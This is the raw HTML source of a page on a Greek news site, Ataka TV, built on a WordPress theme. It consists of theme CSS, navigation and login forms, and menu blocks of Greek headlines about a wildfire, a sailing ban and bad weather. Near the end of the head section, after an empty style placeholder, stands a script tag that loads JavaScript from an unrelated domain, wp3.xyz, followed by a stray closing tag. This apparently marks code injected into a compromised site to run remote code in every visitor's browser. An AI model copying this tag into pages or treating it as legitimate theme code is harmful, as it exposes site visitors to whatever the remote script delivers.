    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Fira Sans";
	font-size:20px;
	font-style:italic;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ff00fa;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(255,255,255,0.8);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(255,255,255,0.8);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(255,255,255,0.8);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: rgba(255,255,255,0.8);
    }
    
    
     
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff00fa;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff00fa;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff00fa;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #ff00fa;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: rgba(255,0,250,0.8) !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #8000a2;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: rgba(255,255,255,0.78);
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #ff00fa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Fira Sans";
	font-style:italic;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
</style>

<link rel="icon" href="https://atakatv.gr/wp-content/uploads/2019/11/cropped-ATAKA-TV3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atakatv.gr/wp-content/uploads/2019/11/cropped-ATAKA-TV3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atakatv.gr/wp-content/uploads/2019/11/cropped-ATAKA-TV3-180x180.png" />
<meta name="msapplication-TileImage" content="https://atakatv.gr/wp-content/uploads/2019/11/cropped-ATAKA-TV3-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff00fa;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff00fa;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff00fa;
                }
                .tdm-btn-style1 {
					background-color: #ff00fa;
				}
				.tdm-btn-style2:before {
				    border-color: #ff00fa;
				}
				.tdm-btn-style2 {
				    color: #ff00fa;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff00fa;
                    -moz-box-shadow: 0 2px 16px #ff00fa;
                    box-shadow: 0 2px 16px #ff00fa;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff00fa;
                    -moz-box-shadow: 0 4px 26px #ff00fa;
                    box-shadow: 0 4px 26px #ff00fa;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="wp-singular post-template-default single single-post postid-28831 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack ---61--- global-block-template-1 td-gossip tdb_template_28532 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c-container"><ul id="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c" class="td-mobile-main-menu"><li id="menu-item-28624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-28624"><a href="https://atakatv.gr/">Home</a></li>
<li id="menu-item-28184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28184"><a href="https://atakatv.gr/category/ellada/">ΕΛΛΑΔΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://atakatv.gr/category/ellada/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%b1-ellada/">ΑΘΛΗΤΙΚΑ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/ellada/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%b1/">ΚΟΙΝΩΝΙΚΑ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/ellada/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%b1/">ΟΙΚΟΝΟΜΙΑ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/ellada/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b1/">ΠΟΛΙΤΙΚΑ</a></li>
</ul>
</li>
<li id="menu-item-28196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28196"><a href="https://atakatv.gr/category/%ce%ba%ce%bf%cf%83%ce%bc%ce%bf%cf%83/">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-28201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-28201"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/">ΔΙΑΦΟΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/">ΔΙΑΤΡΟΦΗ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%83/">ΣΥΜΒΟΥΛΕΣ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/texnologia/">Τεχνολογία</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/">ΤΗΛΕΟΡΑΣΗ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">ΥΓΕΙΑ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://atakatv.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://atakatv.gr/">
			<img class="td-retina-data"  data-retina="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png" src="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png" alt="" width="202"/>
			<span class="td-visual-hidden">Ataka TV</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://atakatv.gr/">
            <img class="td-retina-data" data-retina="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png" src="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c-container"><ul id="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-28624"><a href="https://atakatv.gr/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-28184"><a href="https://atakatv.gr/category/ellada/">ΕΛΛΑΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_6ee td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_6ee" ><script>var block_tdi_1_6ee = new tdBlock();
block_tdi_1_6ee.id = "tdi_1_6ee";
block_tdi_1_6ee.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_6ee","tdc_css_class":"tdi_1_6ee","tdc_css_class_style":"tdi_1_6ee_rand_style"}';
block_tdi_1_6ee.td_column_number = "3";
block_tdi_1_6ee.block_type = "td_block_mega_menu";
block_tdi_1_6ee.post_count = "4";
block_tdi_1_6ee.found_posts = "155";
block_tdi_1_6ee.header_color = "";
block_tdi_1_6ee.ajax_pagination_infinite_stop = "";
block_tdi_1_6ee.max_num_pages = "39";
tdBlocksArray.push(block_tdi_1_6ee);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_6ee" id="tdi_2_6ec" data-td_block_id="tdi_1_6ee" data-td_filter_value="" href="https://atakatv.gr/category/ellada/">Όλα</a><a class="mega-menu-sub-cat-tdi_1_6ee"  id="tdi_3_d82" data-td_block_id="tdi_1_6ee" data-td_filter_value="686" href="https://atakatv.gr/category/ellada/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%b1-ellada/">ΑΘΛΗΤΙΚΑ</a><a class="mega-menu-sub-cat-tdi_1_6ee"  id="tdi_4_ae0" data-td_block_id="tdi_1_6ee" data-td_filter_value="678" href="https://atakatv.gr/category/ellada/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%b1/">ΚΟΙΝΩΝΙΚΑ</a><a class="mega-menu-sub-cat-tdi_1_6ee"  id="tdi_5_681" data-td_block_id="tdi_1_6ee" data-td_filter_value="680" href="https://atakatv.gr/category/ellada/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%b1/">ΟΙΚΟΝΟΜΙΑ</a><a class="mega-menu-sub-cat-tdi_1_6ee"  id="tdi_6_ead" data-td_block_id="tdi_1_6ee" data-td_filter_value="679" href="https://atakatv.gr/category/ellada/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b1/">ΠΟΛΙΤΙΚΑ</a></div></div><div id=tdi_1_6ee class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2025/08/13/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%ce%b1%cf%87%ce%b1%ce%90%ce%b1-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-18-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%b5/" rel="bookmark" class="td-image-wrap" title="Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης"><img class="entry-thumb" src="[data-uri]" alt="" title="Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2025/08/fotia-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/08/13/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%ce%b1%cf%87%ce%b1%ce%90%ce%b1-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-18-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%b5/" rel="bookmark" title="Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης">Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2025/04/29/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c%cf%80%ce%bb%ce%bf%cf%85-%ce%b1%cf%80%cf%8c-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%cf%81%ce%b1%cf%86/" rel="bookmark" class="td-image-wrap" title="Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο"><img class="entry-thumb" src="[data-uri]" alt="" title="Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2025/04/karavi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/04/29/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c%cf%80%ce%bb%ce%bf%cf%85-%ce%b1%cf%80%cf%8c-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%cf%81%ce%b1%cf%86/" rel="bookmark" title="Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο">Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2025/04/28/%ce%b9%cf%83%cf%80-%ce%b4%cf%89%cf%81%ce%b7%cf%84%ce%ad%cf%82-%ce%b6%cf%89%ce%ae%cf%82-%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%85%cf%80%ce%ac%ce%bb%ce%bb%ce%b7%ce%bb/" rel="bookmark" class="td-image-wrap" title="ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό"><img class="entry-thumb" src="[data-uri]" alt="" title="ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2025/04/6544453-2048x1365-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/04/28/%ce%b9%cf%83%cf%80-%ce%b4%cf%89%cf%81%ce%b7%cf%84%ce%ad%cf%82-%ce%b6%cf%89%ce%ae%cf%82-%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%85%cf%80%ce%ac%ce%bb%ce%bb%ce%b7%ce%bb/" rel="bookmark" title="ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό">ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2024/12/02/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b9%ce%bc%ce%ac%ce%ba%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%ba%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b1%cf%82-bora-%ce%ba%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap" title="Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών"><img class="entry-thumb" src="[data-uri]" alt="" title="Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/12/kairos-broxi-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
